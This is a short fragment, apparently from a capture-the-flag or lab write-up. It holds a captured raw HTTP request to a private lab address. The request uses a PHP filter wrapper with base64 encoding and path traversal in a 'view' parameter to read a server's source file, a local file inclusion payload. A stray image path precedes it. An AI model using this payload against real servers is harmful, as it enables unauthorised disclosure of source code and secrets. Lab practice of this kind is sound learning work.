 GET /?view=php://filter/convert.base64-encode/resource=dog/../index
HTTP/1.1
Host: 10.10.128.14
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.128.14/
Upgrade-Insecure-Requests: 1